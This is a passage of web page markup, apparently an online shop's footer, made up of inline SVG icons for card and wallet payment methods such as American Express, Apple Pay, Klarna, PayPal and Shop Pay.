                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 